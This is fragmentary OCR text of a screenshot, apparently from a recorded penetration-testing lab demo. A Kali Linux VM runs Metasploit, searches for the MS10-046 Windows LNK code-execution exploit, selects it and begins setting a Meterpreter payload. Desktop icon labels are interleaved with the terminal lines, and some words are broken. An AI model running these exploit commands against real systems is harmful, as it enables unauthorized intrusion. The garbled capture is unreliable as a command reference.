 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 10 of 1
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 16:02 1
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.12.15-dev ]
+ -- --=[ 1563 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search ms10_046
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Ra
nk Description
---- --------------- --
-- -----------
exploit/windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 ex
cellent Microsoft Windows Shell LNK Code Execution
exploit/windows/smb/ms10_046_shortcut_icon_dllloader 2010-07-16 ex
cellent Microsoft Windows Shell LNK Code Execution
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set PAYLOAD windows/met
ZIP
MacroShop-master.
zip
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
hungtn
shell
hungtn